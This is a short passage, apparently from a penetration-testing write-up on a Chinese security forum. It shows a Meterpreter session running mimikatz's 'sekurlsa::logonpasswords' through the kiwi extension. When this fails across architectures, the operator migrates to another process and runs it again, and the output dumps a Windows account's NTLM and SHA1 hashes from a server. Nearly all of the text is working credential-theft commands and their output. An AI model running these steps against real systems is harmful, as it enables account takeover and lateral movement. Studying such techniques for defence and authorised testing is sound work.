 meterpreter > kiwi_cmd sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
meterpreter > migrate 6124
[*] Migrating from 3980 to 6124...
[*] Migration completed successfully.
meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 4151550 (00000000:003f58fe)
Session           : RemoteInteractive from 2
User Name         : Yuzusoft
Domain            : S-SRV01
Logon Server      : S-SRV01
Logon Time        : 7/30/2023 8:19:08 AM
SID               : S-1-5-21-2045329818-3483193049-223695606-1009
        msv :
         [00000003] Primary
         * Username : Yuzusoft
         * Domain   : S-SRV01
         * NTLM     : b22fc0d7535d12d99b55b9c8dd7d30ec
         * SHA1     : 129dc51b8ece072ff70c00bcd8b4e0fea8278254
        tspkg :
        wdigest :
         * Username : Yuzusoft
         * Domain   : S-SRV01
         * Password : (null)
        kerberos :
         * Username : Yuzusoft
         * Domain   : S-SRV01
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 4115740 (00000000:003ecd1c)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
先知社区